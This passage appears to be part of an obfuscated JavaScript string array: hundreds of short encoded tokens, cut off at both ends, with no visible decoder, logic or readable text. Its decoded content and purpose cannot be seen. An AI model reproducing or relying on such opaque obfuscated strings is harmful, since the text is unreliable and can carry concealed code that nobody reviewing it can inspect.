,'4kAP4kAxW5JGPPBGP4O','vCkpqmkqmW','hCoWW50pdG','W6NcSw5QW6u','W5bLCJm8','ua/cJWRcMq','WPRcGWNcISoc','WQ7dT27dVum','CxSZW73dSW','W4BcN8oZjSod','4lMt4lMC4lIk4lQ44lIS','W5xcPmkBW71D','rKNcKM7dIG','n2FcR2xcIa','WOVdNvNdMwi','Du7cS8kxfG','W5fgobdcOW','aWhdIghdJW','pYG6lce','WQaXWRldMmoG','4lQz4lUV4lQf4lMW4lUn','o2RcUYJcNG','r8krbCoknG','WPDBCgNdPW','bSoFrtZdKW','zmo1WPpcMIi','4kAy4kwCWRZGPilGP4C','W6RdISk9amod','WRddKmo1WRRdJa','nHtdVmoDzW','6RcI7kEjW6hSSzRSLAa','2lZyO9Ms2z/yHG','5z+O6AQ86k6O56Q25yYC','WRhdLe/cJg4','yd09WQtcUa','DCoTWOFcNcu','W7ChW4pcP8ki','WOnNW71WEa','W7OWW7W4xq','W5RcJSoSk8kc','WOyikSkmEG','W5/dHSkfWRZdPa','amkiWQRdUCkV','WO/dVmk2ESod','W5OoCaBcOq','vCkle8kAmW','bmkyWR3dUSkV','s1tdHI3cMa','4lIb4lUh4lQN4lQt4lUZ','nSorW5ldGSkp','W7hdMCowW43cMa','WRBdRMrUW6q','g3vBW7GI','W48nAI3cSa','WObAnxFdUa','WQtcNai','W5CnFsddUa','gmoSWRGTWP8','WQdcHCkR','W6mYWOK+fW','bmonWRFdS8kT','2OpyKCkL','t8ocba','WRldGCo6WOxdPa','W4ZcQSoTlmod','WQXjW5xcSCkp','W6NdG8oyW4hcNW','mJxcUYNcNq','W53cTCk6bCo9','WOvgzG','WP8HWR3dJ8kS','r19wnee','vmkhWOaEfW','WR3dGCkoW4VcHG','WOOMpgTP','WRqbW4lcOmkr','W4jJDwC5','W79zW7RcUSoz','WOdcLHhcIG','gmkzWQddSmkM','W4TVW4ZdO8ol','tvxcIq','hSkKWQZdT8kc','j2RcULpcQa','4kAU4kEd4kAc','W77dISkMgSkk','W6XSWQZdHCoT','WQZdQwu8W6i','W5FdKCoMWQqt','uCklWONdIJm','y8oXWPVcGIe','qf3cJZRcKG','CCoIwb7cJG','WOhcHGO','WOiWWQGrW5u','js9GmY4','orpdVmoltq','WOFcLSkqdCof','WQVdMudcJg4','oXxdT8kptq','W4NcUCoYbCk9','0yBqRTc10QVqGW','Zk8iZOtnNS60','nJGWW7Xt','Acu5WQnA','Dt3dR8ogrq','W7lcPmo3nG','r8kafmk+oW','y8kOWQJdPSow','tmoGWORcMw8','Fmo1jG','r8kltcxcHq','WPbCoCkfBa','W4q4WQqFWOS','W4hcOSozWOSj','WP9lW6bgvq','xxPgW5lcJG','rMBdIGHq','ESkBWOldMmoB','W4vHWPBdVSku','05/sNDo1qmkh','z1a0W7tcLW','ZlppOC2QZRxoPW','WRFcISk/gCoq','og7dSIu','W6aZWPiYeq','WRK1WQZdLmk/','WP3cKCoKzSkz','isfOWQBcTq','w8khdHCX','W5NcPmoQEmoo','WRhdIfNcJg4','W4TRB2C2','WPhdJmkXnmom','lmoTimk0WRe','W5xdJSkdWRVcQG','c3OMWPpdIG','WQBdJ8kwW4NcKq','WONcP8kSWOya','W70tW7RcGCkW','B8oabNe+','W7GZW4BcTCkl','d0rEDua','jCkCeg8I','utGEWPHb','WPBdKCkRymkw','F3lcT0dcIG','W4RdG8oYWR8n','WOZcMCoqWQFdTq','zNvQWQhcTq','WRJcLCoMxSkx','WRtcN8omWPZdLa','CwHRWRCv','WQZcUJ5SW7G','aGRcIaBcJG','DtKZWObi','WP3dILFdMSkr','CCk7FCk2W6W','bmoDwCosFW','W74KW6ZdGCo4','or/dUmoIzq','WRrvgX3dKa','wSoNWQ5GWO4','WQxcHmkwWRSp','W7hdHmkSamoc','WPyvACo1W4K','WRFcRSkcWQmx','fxKqW6K3','W5vflgRdRG','wCoEW5CEva','W4BdRmkeWORdKG','rY5yWQnP','nsfYWRZcTa','WQRcImk6lmow','W7BdKCoYtSoe','WOi7WRmdW5u','hJ3dI8odDa','WRJdTGJcMCo6','zh91W70h','CmAOX63hNYO','druKW79e','WOpdSSkFW6fc','W4PxW7DoxG','ZR7pQS+3ZPtpRG','WRFdMuFdG3K','W5lcTSoaWRSm','yJRcT3VdNG','aZiVW6vz','Dxb3WRSg','mdNdOYhcSW','sCocxIdcJa','f3mqWRmP','ZBNoPm+C','WOpdISo9WRZdPG','WQpdI2NdR8ki','WRBdKmk0','chz/W6VcUa','WPaYlt5O','WORdQCkbW6Xd','WQRcSCkIWP8u','WOzAESojoa','XypdJ18JWP0','W60zWR4Kfq','DmkYzSo4WRi','W4NcNSoIeSkA','W5FcRSoLBSoo','W5pcVCoTmmkd','lCkPW4xcMhy','4kApjocKIEcLMocLKa','BCoCxZz+','q8oYWPGluq','pxq9W7dcOW','W5CWWRa+W58','W77cImk6W7dcTW','WOJdL1tdHSkm','E0CNW6BcLG','nmoQWP3cGI0','W7D0WRevW58','W6xcMGRdNgy','WO3dKCoLCCkm','073qGeNqK9op','se9HeKW','jSkKW4FdNxW','W7KJpYLB','tmkKd8kaoG','WONcS8kXh8kP','CYH0WQBcVW','W7z3ChWU','DCoBW6v+tW','t8ofW7b+Ba','WPRcPmo4W6Xu','W7/dVZy7W7S','k3dcUKRcJa','WOjgj8ohkq','4ksj4ksV4kEL','W4dcJGJcMmkd','W5mmW5hcSCkd','cmoVWQaNW4q','W69TB2C','kgpcOKtcMW','q0nmoLW','bvJcUeNcPq','gSoxvCoDyG','WOVdLvhdJ8oC','WOhdUCoSWQ3dNW','WRDzdeRcLG','ig3cQe3cGa','rSkwtSokha','W7pdJmo8WQ3dOa','DmkrWPFcMCoj','W5XNW7fnEq','WO8vnCkBzq','WO3dH8oUCmof','WOddKmo8EG','WPDbySoGWOu','W5/cIqRdICkb','2jlzUTI627NdSq','FSonW6GjtW','W6CzWRXnWO0','mCoklSkekW','WObqix3cRa','W7tdVCoRWQyq','WOhdKeu','W6VcLCodcmkg','WPhcVCkTs8ox','W6qmW5xcOmob','gsXGkca','WOFdNv3dMa','m2ddTd/cLW','bNOMWOBcMa','WQ3cGs/cGga','W47dPmoXwmkH','WQuqbLlcKa','ibhdVmoCba','WOXSW7GpWOe','nLBdUd/cLa','W7BcHCkUaCov','eGBdLMRdIG','XzGvW6NdIGq','W5CmEq','W4zYW7NcVmoz','W5BdQ8oUWRTs','WRxcNmolWPZdHW','wSoFqmklpG','25lzG9QB2PBAOW','WRzzWPJdOSow','wmodW5DEva','E8oCxcBcHG','r8o1WOFcMIi','A8kXW6fHWPG','W7ddICocWPq4','aSkYWO9vbW','W7BdKCkThmkC','gmkbWQZdQmkL','W5OeEtlcVW','m8k9yCoGW6W','W6iiW4tcOmob','W5pdPmo/w8k/','WRFcHghdIwO','W7pdGmkXdmoi','ltWWW7jC','W4qWW6SZsW','psj0WQBcTa','rCoSW51pxq','WPjHiK/cRG','ZOxoNS+1ZzCz','cSEYWRxdVCkT','W709WReFrG','WOVdLCoIomoE','tSopW4jCqq','W4xcPmoSw8k8','W54kDCohpq','W4FcR8kGW4Gh','WPtcUCkXaSoM','W712W6NdJ8kO','WODhAmoXW48','W4jpW6rDvW','pYT7WRZdQG','tCkNz8o6W6K','lg9OW70B','W5ahi8kIWO4','WOfWr8oxW7e','BhrWCIC','Ad1PWRRcVG','aNFcT03cJW','lfFcUKVcJW','A3OVWR9i','W53dOmkVe8kY','dXSvzbC','WQ7cJCkkWQe9','CxpcRIZcNG','FZz5W4JcNG','iMtcQetcNq','ACk2zCo1W7S','Dt/cOd/cLW','uSk/q8o6W50','WOdcNLvoW58','4kEm4ksm4kw+','WPxdSCoLW4Tx','W450W43dS8on','WPJdRSoVWQ0A','jhOCW70M','WOHhlSEKAa','WRtcUCk/WP3cOa','y8koWRRdI8kF','W5xdMftdJ8oj','WPlcOSoYcmo9','X6pdM0ZdJ8kr','WQZdK0q','WQ3dLCkWvCoq','WRHTWQmffa','FKyNW6FcPa','WQ9cuWhcNq','WOPuW7nrWP4','W4RcN8oYWP8Q','AGNdHXZdIG','rapdQ0JgGG','W5pdM8kgWQ7dVG','WPDnmSojyG','WQZcKmo5wSkk','W4FcUCovWRei','bCofvmoeAG','W5xdQ8oQWRDf','vConW5PegG','W4ZgTCoRWRii','WPVcVSk+gCo3','W6JdJ8kiWO7cLq','gSkVWOHmaG','WRXMW6ddJSk5','WObAfCkZFW','BSopjhy5','ywaUW7ZdPq','a0JdHbJdHq','W5hcO8kQkCkl','W68dWRa9W7G','DmknW57cL8oy','W7nYW5/cOmol','WR/cJY/cRgC','CCo0WPFcGda','W65hW7rhxa','WOHZW4RcOCoi','WPZdNCkoW6/dPG','zvbIW7RcGG','WP3cUddcUeO','FwDPowO','W5mglCoOWOK','5z295lYC55Iz6zAb55U8','WPD0bM/cQG','W712W6VcJCo/','W47dHSkEW7NcOW','nhn9z34','AJiQW6nb','WQ9skMFcTq','W6pdMmkrW4VcGW','W5qdlCkGWPu','ECkmW4fKWPa','WP3dQCkwW6Hn','W6JdM8ksWQtdUW','W4j2Ea','F1OYWQVdMq','WQTDymokW5e','WO4ZmIDG','W6ldJ8oyW53cGa','qYHzWRn2','EeuJW7VdMW','W6dcSsLYW68','WRZcKWJcKG','WRb2WR8xaa','xuJcJXVdIG','W5JcIWBcLSkE','0OXi0zNqHToJ','W7OqsHldJG','W5hcHSk/nmoo','zSo4WPZcNs0','zverW6dcLq','WRqqd0JcKW','W5C9W57cTSkv','WRu2W6K8qW','CmoOESo+W6K','W4XXEhu0','erCpW4zH','WQFdSu7dG8o7','tSkeqmkAia','W5/cKa3dMmou','W4VdQSoZs8k8','W4j0W5VdOmom','xmoCW6JcRmoY','66cX7zAk7iEN7jU/','iCkWW4NcJte','W7ldI8kaW5RcTW','WRJdISkUcmou','C8obrZv8','WPpcVCooWRGz','wsTBWQnZ','W5RhVmoPXBpcGa','WPNcU8kSg8o+','W5RdGvfrW6O','xeuvDwm','D8kEWOVcLmox','W54nBa3cOG','W7/cH27dNsu','rv3cHYVcNa','WQzMW6fiuW','b2RdRXhcUq','WRZdNKxdJx0','WPpcTSk6b8oH','qMBdIbldKq','WRldISoW','W6eIWRKcca','qSo2WOjcuW','pcC9WQno','oIb8WQdcUa','iCkwuwiO','Edz4WR5D','WPJcOmk+hCoZ','2ASG2OVAJ9Qv','jCovutD7','CSknWOBdH8kh','5QwO6kIN5lMyWR1P','W4OVWPKv','W73cImo8fmka','tCkAWPhdNCoC','WRxcLSoMxmkk','ymkgmmklhW','WRdcMmoaWOldGa','4ksf4kAp4kwN4kwJ4kEx','W7/dOMj/W6e','W612WRSEca','ySoRXPpcJZi','fSkIWO4stq','W7xcH1NdMh0','WOHBFSkQW5G','WQO3WQ7dN8kK','W5xdH8km','AvOWW7hcGa','5BQZ44c95A6A5lI744kT','ZjxmGC2fZjVmSa','W6lcLSkSW6JcUW','WRXIW7pcKSkU','WOHuDmkQWPS','WQtdIe/cHdS','x8odW6RcQCo6','WPi6idWR','oSwJW6/dMKG','qSkQWPfc','W48VWOqqcW','BHu0W7RcKa','CSoFWOZdMmoE','icTPW7xdOa','2lVAM3JBPDIo','WRuBWOxdSCk1','vKlcKMpdMq','bXVdQmolua','WOtyKTQT2iJyMa','x1HEjLW','Fmk5iSkSW4y','4kAi4kANWQdGP6BGPk4','FmoTW4JdJNy','W4O7WRitW54','4kAM4kAD4kAt4kEI4kw4','WQa9WRFcJrm','Xz4ICSk+WRq','u8oAWP9ttW','WONdV8kOdSo7','WPqUWOJdT8ky','W4RdU8oRW5XC','WOhdI8oU','lN1QW7na','tvlcHcpcIq','Fmk7ia','WONcT8kMh8o3','W6VcJrVcMdS','tSokrd/dHa','W63dVMvZW7m','1yBxV8kL17BxOq','WR/cHCoHWRRdOW','W50tWPeWkG','W5OGW6WgW5W','WQHcdeC','tmk6W4LqWPa','W51jW6BcR8ov','WRxdNu7dIgy','whD1W5lcLG','WQlcHCoRx8og','aSkdWR4','v8o3W5KF','WRpcHJRcN2i','WQvsaKJcIW','yNLTDge','27BBVnQUyTUb','W6amWPBcV8ko','bCk+W6f4WPm','W5BcICk7i8ot','i8oPiCo4W60','wSoEWOGqeq','iW8KW5DD','W5n0wSoUW50','2lZAU9Un2OhBSG','WOVdQmkXW7bD','nSkDaNiN','WPeGWO7dOmkp','4kEK4ksH4kEHd+cKRG','WP45WQxcNCke','ndJeMCk1rW','uSkkdSkEFW','D8k4yCouW7G','0kttGCod0OdtUG','W5xdH8kfWQRdOG','vCkcrConW7a','CCk6Fmk2WQG','WQbbjCkBEq','aSk3WPpdJ8kc','2ApzQ9MN2im','lJCNWRS','grehW4vV','W5C4WRvCW5i','WOTxySoKW54','W4mGW7G0sq','W7pBSmk02O7BIa','WQPqz8ovW7G','pgD2W70B','WRJGPPdGPO9o4kAb','WQRcJS2hZjxnIW','zt3cQxRdNW','WOldRSkDW7iD','E1KJW6hcGW','WPZdM1u','oCkmnwSi','WORdOSkbWQvF','f1JdKe/cLa','utLWW5pcQq','dmoMW5CnrW','W5CyvYBcSG','WO5FkhhdTG','WOdcHI3cQeK','WO7cJYNcGg0','W4ySmsbS','WO/dILhdHCoF','x8oorIxcMW','W6WVWRxdMCk5','yCkFW61KWRy','WR/dL8oMW6JdIG','W4RcRmo0j8kD','WOZcKmoyW7BcVa','bmkaXA50pa','W5ibBce','WQpdISoXWRVdVa','W4vOFwe9','W7b3WRddLmkJ','wJv5W4NcNW','WRBcKSoWxSkr','W4mGWQLhW5q','sCkTW75XWPi','WQuqb0tcLq','W6ntW41Uxq','WPJdJ1ldNmoJ','WOVcVmkGW65h','cmoOWROIWPa','phlHURldPMC','nMxcVLxdLa','WQ9DW5dcTCkf','W4NdUSoZW55D','uZbZW5FdMG','W5ZdVSkpW7m','gx4BW7y1','oc4WF38','W5SaDrFcIa','W5bmW5PW','27dyVCk82jNBJW','o2mOW7NdVW','W4D1D2uF','bNP4W5lcLa','WQ3cKCo5tmkh','W5eaW7nfW5a','WRzzgKddNW','z352gq','WPJcHSkYkmo3','249227/zLTMj','n3CAW6yJ','WPFcQSkdWPaG','W45KW4RcPSkf','W4tcSCovWRqk','r8kNW41vWOW','tcu9W61h','2OdBUGRAJ9Mj','W4FcTCozWQKU','owRdO3dcMG','W7pdIsKyW4i','W6ldQsz6W6W','BSopngOL','W4FGP47GP63GPQxGPyO','xSsA4BMPuWa','WRxdJK/dN3W','q8oYWOzEgG','grhcHdBcJq','xmkOW6n1WO8','F28dW7RcQW','wmoyW7tcQCoT','ZR7oIm+VZztnLG','BSozstjP','h8k0WOTpba','WRavW6ChcW','iwNdKrRcVG','f8oyWQxcR8k/','WPxdTSoPWRKb','WQHevbxdJW','BdeHmtO','W5ldS8kIWQJdOa','W7GKWRKhbW','W6e4WRmDeW','kCkQW4VdMwO','4kAQ4kEK4kE74kEc4kwA','W58CEwtcTW','xIHJW5y','W7qawWZdJW','ZQNnLm2nZzpoGa','W6ZdRmoeWOC6','iZXYWQS','WPpdOSkvW7ny','7kw57zsW7isG7jUq','WOBcUmktW7nv','qSoPW4e','W5CaW7KzWOW','mI7dLSo1vq','W57dQ8oVWQOm','hSonx8oqcq','WONcUmkJWOCx','W7qHW64','lmkaWP3dRSkN','1RxwRmk91BpxTa','aWhdHMJdLW','W7tdHGVcOCkW','WOldT0FdLgi','W5pdHSkBWQRdVG','W53dQSoKWQWm','DsmHW61g','WPD0W7bjWOq','BYe/WRao','W6eSW7O2qa','WPxdQ3/dN2G','u8oyW7rGAG','jIrVW7zA','AstcTCoTsW','W4GJDWFcJG','0k/tITkH0OhcLa','eSkEWQ3dUCkU','W7hdJflcL3S','Dmo+W798','W65JFtmm','DCkwWOBcLmot','qSkaeSoeoG','W6eGW6CTqW','W7bRW6nevG','WQZcI8oWbSkk','uaFdHW3dGG','WP0GWP3dVCkj','W5NdIMLkW4O','WPJdRCoUWRDh','W5RcTmkCWQ4z','WRpcMmonWO7cKG','wmoctstcNq','W6pcJCk6W73cTG','WPnrb0xcNG','W6JdPxHSW6W','W7ajwXFdKG','W5fHENyQ','WQxdPLZdG8od','mcTZWRZcTa','lg3cQfxcHW','44c544kU44o444oF','wbJcLXVdJq','e3FdGtlcOq','W4WwyCo5W5u','n2RcVK3cHq','pghdVY7cIG','W4FdUSo+WOaa','mIj0WQ/cVW','W7hdImkNhCot','W54rW7jqWOW','pKu6WQ7cHG','W6pdON95W64','W5WCEsRcSG','xmoJW5Wgxa','25lALCo/2z/AVq','WRddKmoXWQxdQG','W4JcO8oiWQKi','nqusjZK','W53cLSkRC8km','W7bmW6fgqq','rSoFqmkApq','W6RdI8kabSoH','hX7cLdZcMG','wCouW7FcQCo3','D8oxqIz5','W7eyW7ncWPW','WQNdMvlcGwS','W5SCW7LzWP4','WPFdMxZdJCou','W7fLW6i8qW','a8kah2uL','EdiQWQfa','v8kDWRJdQmkR','WPxcOSkHWOKb','DrxdS8oltq','B8kwWOZdMSka','4lUZ4lUs4lIt4lUW4lIP','exubWQ17','qmoNWOzEuG','W5D4WOu','W6VcJ8kJW6JcVW','WOrdWRWhW5y','W6/dNCkHWPRdOW','W7JdOCoOWQ8U','W53dV8kYWR/dPq','W5BdRCoZWRui','WPjeWRipW4e','efGDW7OR','W5pcRmo2jCkh','7j6NcoYyHoUGPE2vKq','W4OGW5VcVmou','vWBcGG3dIa','W4NcVCkvW7nB','WP7dOSoQhmon','WO3cMCoBW6RcQW','WOlcPCkXW59w','rSoWW6jXWPO','WOZcRSoOWOWe','W63dJCkrW4VdMG','DSoBmMiS','d8kAhNVdNq','W5b4W6etW4i','W4/dGmkFWQRcVG','vmoowc0','DmkHA8kSW70','W47dOCoY','W5RcKWVcHmkh','WOxdJComzSkF','oN8KW7Xz','cCkFcN7cJa','W7ORWRb9tG','xmkeb8klCG','fx8CW7yP','bmkSe2WL','uCkmfmokja','W4dcPmotWRqd','ESoPWRxcLbu','BHuHW7tcGq','WOVdP1xdRmoa','WQtcS8kjj8oa','WOXLW7jtWOC','gHWoAXm','WOLlW6bgvq','W77dGCkpWR3dTq','tCkoWRBdVCoz','n3m1WQyB','WOldM0dcKCoz','W6xdMepdIxW','AuvRgvK','zddcQ1NdIq','B8oku2ZcOa','ydKNWRvd','WQtdMsFdNhC','WQBsKDog06ZtHG','W6q/W7XrXjG','WR/cOJOTWRq','WO8CW6HdWOG','W7ebWPmLW6y','W5xdH8olWQVdTq','imk3W4hdM30','W4vtW7vkxa','pwy0W6G','W7pdM8o4WQNdVa','W5a1W6ebW5W','oc4WAcW','WRJdK8kHcSoc','W7G3WQqzrG','W4JdTSoLWQ0A','W7RdIIldMdy','pHNdUCorcG','WQ3dPmk7o8kv','W69zW6/cJCo+','W6lcGmoNWRGy','WPOZWOVdVmkw','df3cJZFcNa','t8oktIxcJa','lteWice','W7BdISk7gSkh','AIlcJ0dcGG','h8keWRxdVSkI','rmk4W7yUW5W','nIbYWQZcTq','W604W7adWOa','lcCG','vIPaWRfN','WRy9W6BcNCo1','tSoBrIxcNq','W7xdNCkmW4VcKW','BSoBhsT8','WRHyWPBdPCop','q08bDue','EZJcR3/dGq','zufIW7lcLW','WRehp8oHW60','W6NdRxLBW7i','tmofrcpdMa','W7WQW6r9bq','lY/dVslcNG','4lMV4lI04lIm4lID4lIc','jxhcVHO','WOOnWQS','k8kDfha6','W5FdUCo2W59f','ofuJW4qo','vHD/W7RcMa','dmorW5ehgq','WO3cOmk6gmoH','WQOSW7dcNCkS','o3RdQstcLG','WPBcN8oIESoE','BSoSW6rBwa','W5r3W4BcVCo8','gmoUWRGIW5W','1yxxNmkE1jRvPG','W7ldISkGkSo0','W5RcQmoMj8ka','W5BcMmoTWPSp','AvOMW7dcKW','WQzqWOldUCot','WPu6WQBdSCkU','CIm5WQni','W5fLW4ZdOmoq','WQRcJ3u','WOpcImkTWOej','W6JdMuHwW7u','WPqnWRiyaa','mXpdS8oBcq','WPlBNDUBf9UF','bh/dUaJcTa','DSkjWPldP8oj','WQm1WQ3dS8k4','WPbqjCkHWOG','W7BdISkScSkh','EgVdUJJcMG','WP7dHGpdImoq','WOlcKW/cHmki','W7/cJSofDmkV','W5O5ksnU','WPvnmSkaBW','oY/dRZNfGG','zJTSW5NcTG','W4qhi8kIWPy','WO7cH8oBW7VcPa','WQ41W6S5sW','r8k7W6HNWPK','WQddJmoXWRZdRG','W7egW5pdTmk0','W6pdRxL4W4q','CcVdU0BcMW','jxlcQ03cKa','mc8NW6nq','uSoEWP9wqq','amkFWRZdQSkW','WQvDWOxdQSkK','WPtdJCoUCSkB','WRBcLCo+wSkw','WQ/dHcZdMIu','lc/dQG/dKq','qSkIW4Sdfq','W5ZcPmoYWRKl','WP7cPSoLnSkl','W7JcNt7cM28','WPKjAIhdTG','aCohW5neuG','WO7dQCobBSkY','WQRdKK/cGG','aColv8oszG','WP3dQmkuW69u','nMVcTuJcHa','ndiVWQ8v','CCkmemkNjW','WPhdOSkvW7ny','WOddVmoJFCks','WOVcNmkbWQyD','rCoBWRpcRYa','WRxdHbhcJJe','x8kIW5zfW58','WOBcSSo/W4Gd','W55gWR8paW','WQVcNaldINO','AYiWW7JdVW','W5enCspcVG','W40dW6joxG','amkfW4feuG','WO0vFSo5W5W','W4XQW71iW4q','W4yXWRi','W6imW47cOmom','dCoruCoCCG','W5DTEMP1','WQxdL8o3WQFdMa','44cQ44k944gI44ko44g7','W4JdTSoVWR0','4ks94kET4kAM4kwtW5W','WOFdNftdJ8kk','W4tcJmkLjmop','F1aWW7G','bmklu37dLa','W4RcPCk5DSoB','W53dTSkGWRmm','W4SZWQKtWO0','WPFdUCoeWQtdNa','W4xcUCopWRKy','WOJdOmk0BmoE','WPZcOmk7','smopW4zeqq','AKCM','WQu8W7ZcNSkU','W6CKW6e4dW','44oK44kP44oU44gA5A2D','WPRdQ1BdG8of','WRVcHtFcNgy','yHuLW7Wh','WRddL8o5WRJdOW','mIaXWQnn','wmopW5CMxW','grhcHtZcLW','WR7cG8kaWQiw','W7n2Ewu9','W7GKW7G6rG','uXSuWOLn','05tqH9k/FDgO','WOznWQ4aW5G','WPJdGmoMWQVdQG','xuxcHbhdJW','bmkdW7NdRmkM','W6bnrx0Z','W4bxW60veG','gmoZWR4HW44','WP/dTSoXW4zs','W5PXDSkMqq','nsjYWQFcOW','W7pdR8khWR/dTG','eHhcKtdcNq','WR53t8o8W7a','WPJdTSoVWRWg','W6JdSmkmnSom','W58QzY3dGG','W4dcPmooWQ1a','w8kjba','W7BdMCkiWQddLa','cmkcWRtdRmkV','WOjcymkzzG','CdGQW6bA','pghdS2xdNa','W67dMwZdKdRcU8oWW7esW6WcW6Of','W6xdHSkDW4pcKq','W7KIW6LgWOe','iglcTsJcNq','W7eGW7LZ','FJX8WQZcUa','xSofW4Oduq','W6buvapcSG','p1zYWRJdLW','4lUb4lU/4lIx','weFcNHbw','W6FdISkC','4ksH4kw34kwY4kARW4u','W5JcPmoOlSot','w8odW6NcRmo7','W6JdLv7dIwi','WPRdLGlcISkc','dvNcItxcNq','WO1kod3dPa','W5BcPmoeWRnn','umkpWRJdV8kO','ZBFpTS2KZiJmIa','ahv3WOm','4kwZ4ksJ4kAL4kwe4kEZ','W5hcTCoBWQ0i','F8k6DSkHW7S','W5DgW594WRm','44oI44cs44kd44cz44o0','i8k6n00T','XRqbBchdTG','W7abW7DdWPe','ESo9W5/cJsS','W7bQW51oxG','W5mgCmoAma','ncL4WRO','qq/cTJNdQa','oSoiuwaG','wCoVlG','W6W2WRxdJSk5','2RNdSTUR2k7ATq','W7NdNHtdQwe','W5ZcJaVcM8kC','W4TPW5xcOmor','WPyWkJnQ','W41qW4BcQmoO','W7mDW5pdUSkv','ldf/WRyf','DMfWzx4','W4TWjIj2','W4lcNNNdMSob','ix0dW7Tr','W7pdI8o9WQBdQW','WQNcOmoUWQik','WPJcSCkVbSk8','WOTegCkoqW','W53cOSoOlCkC','W7/dJmkMq8of','4lMu4lIu4lMV4lQ34lM9','WOzCjCohFq','W4Pczmo+W58','WPzvg0JcMq','Dq/dRCoosG','i8kRpCkSWRG','273yOnI12A3dTG','zcaWWPPp','wmkifCkofW','WRhcMConWPRdMq','WPRdM8oIWRii','W4RdL8khpmos','kcCGW7zt','4lUp4lQM4lQF','WPxcQSk1W5jf','s8oWW5eg','W5ZdLCohWRii','4lQ64lME4lQX4lITW5y','jqv0WQtdKa','WOniCsRcVW','x8kkdSklpa','WO1ZDx08','FSovWPxcIW0','W5/dRCoQi8ka','WQtdKLNcGxW','W5rrW6PzvW','yYlcVXZdJG','BCoGW4ebxq','k2r4WRuB','W7ldUSkkW4/cMG','hCokcG/cJa','WRbcdflcJa','W5/cRSoHdCka','BezuieS','WRJdMCo4W6JdUG','smolW4feqq','WOhcISoDW7RcPG','CSorWRNcIYi','za7dUmochW','sConWQhcRCo+','W5NdT8oZW6nl','WRzAWPJdPCow','27tBGNVBJnMi','r8oUW5ejwW','W4KGWPBcQmon','sdiSWOZdIG','W7fSW5xcQSoA','W713lmk/W4u','yMjDp14','hCkWWPHxbG','tM5ohwS','WOtcQ8oZWQOq','mJldTrhdMa','D3hdU03cGa','WQuoW6tdLSo/','t8okuW','W5pdVCkjo8oV','iZJdU0pcHG','psKNW6JcSW','WPtcP8kWWPWl','BSkHA8oIW60','WOeWW7nXW5C','n35CW7NcKW','kru6WQFdMa','DYmVnYS','rZvgWQvZ','W5dcKCkZnmok','W6fPWQOosG','WQRdIKVhIs8','WRJdLCkThmob','W6KHWOKVW6G','XiWDW7Lcca','jq7dSSom','W7ONWP8zcq','WRbnlmkmEG','0ipsQDoa0QtqHa','1RxuTTsfWRZuQG','CCkIWPtcGsO','W5bvuea2','W6NdOszPW6K','W6pcGSoyX5dcKq','W7BdJ8kkW53cKq','WR3dIJxcIcS','w8kltSkbnW','WRBdHY/cHNS','vm+yZRdmRS+Y','WOXmsmoEW7G','W5hdSTkD0kVtNq','W71hg0JcIW','tSoPyr7cRa','oCkDf04V','W53dTSkGWRag','W5aHWQitW58','WOddMSo4D8km','B8kqWRBdOmo5','W7iExWhdJW','vqhcIrVdGG','W6hdN8kOW6xcSW','v2bImge','wZnWW4NcNW','W7ufW5FcP8ks','CmoPWPtcHGu','W4rqW4y9WPG','dhqNWOxdIW','W74/W6VdQSo/','WQzjbuBcJa','WRPDWPJdPSox','WRr5WQiubq','WQJcL8oiWPJdGG','wmoNW4awga','W4ZcQmoOF8om','WRRcHt/cKa','iSoEeZCR','WPqABsJcSW','W5m3lIvS','gWldLMZdMq','24dzOTUx','WOvrzmo1W5u','ErG1W7ZcGq','t8oowg7dIq','2PNyNnQj2jfn','DrpdU8ojvW','WOhcPmk3WOvy','sdi2W57cLG','nHaAna0','omk5WPVdGYC','W5DxW6apvG','wmodW6JcQSo6','WO9uzCkWW4i','l8kDaNC8','oqX7WRxcKG','WOjszCo5W5e','W4XYW5hcPCob','W7H1W6ZcK8o9','aKZcQMpcNq','W7BdSrZdNcq','WPpcQSkXWO1n','WRyFW5pcPSks','nMBcVKZdIq','xuTvmua','sCozW5Lraa','WO0bWQvxaW','mHTWWQ3dLG','DSk9WPBdK8o8','rdSuW6yZ','W5lcPmkEWR4f','W5FcSCkbWQ4z','qCkzvNJcLq','WOVdOmk0BmoE','vgjhWQ5Y','jN/dTYlcHG','W4SDWRLCrG','WOpdQmoLWRGD','WOFdMvddNSkm','Bq8PWRvC','ndKhcqe','zhlcTeRcMW','16JvUTE/1Pq','W60UWRusjq','WOxcSCkWW6Lj','WOpGPltGPkxGPk14','W7JcMs/cKgC','WRyJWRS7hG','WPhdSSk5bmo8','W77dJmkThmkh','ESkuWOZdGSkw','WRVdKbJdG8oF','W7f6W63cK8o4','W64dxHBdIG','WP/cP8k7bmoN','WPiqW7KxWOS','iYreWQZcSa','WOhdKbBdGCou','W4S9Bs/cLW','W6xdIcdcMN0','WRBcJ3VcJxK','BSoAa2mK','mLaNWQBdKG','W6drSDcR0jtdNW','W4/cQSoWWQWg','vtrYW5tdMG','W6fjW53cU8kn','W7yQW78ZwW','W4ZdM8kcWRNdSq','tqhcLXxdJa','W5pdR8khpCog','BYC0WQXq','l8o/WP7cIZW','uCoVW7H+tq','bmoDv8oByW','kYlcQ8w4WOa','W6CKWQqseW','W4SXWQ8tWOC','WORdMCorWP/dIG','smkqWPibfG','W5JdNCkdW7xcSa','4lUb4lQF4lIt4lUKiq','uXLhza','W6ZdHmkMcCoc','WQjhWO7dUCov','BcH/W4NcKW','axzBW7aO','W4yrW65A','wu0uW6BcHG','ZiVpGC25ZBhnVq','yfdcIsVcOa','W7hcTCosWQNcIq','mgFcO1xdHa','pCoKoSo8W7a','WPZdHGxcNSkF','WONcVCk0W7nB','WPfmjCkhkq','WPtcVCkXuCo0','W40KDNiS','W6bzdrZcKW','cfNdI0RcJq','ZAlmQ8+QZk3oPq','0QxtU8oL05xrLq','W4VdLSomWRiO','1AZvJTsO1BFuQq','naZdRCoksG','fmkUW7HZW5W','xSoer2pcMG','pdu9WQfg','pd54WQBcTa','W7e1WQiWW7u','04BsK9og06/sTG','yfXEj1S','FmkXASojW74','W5OhDttcUG','W4iGW6VcH8ky','Edu+WPLz','ymo8W5lcIJe','WOxdRmo0WQOz','W4ldUmo4DSks','W7ddISotWQO/','WP92W7ntWP4','vCkkW4bztq','W7NcV8oLjSkh','W7usWOunW6a','t8kqWP0FvW','W712W6tcJSo0','WORcSCkSW75h','tW3cLvddIW','jKBcVComqq','WOTBECk9W4G','hCoarIxcIG','EeeNW6C','jx0RW7ei','W6NdGmowW4xcKq','WPlzHDQ7f9Qg','hc1/W5NcJG','cwW2WO/dLa','oSkKjwmc','WPjKW6rC','W5meW6XBWOe','W605uI3cJG','z1WSW7dd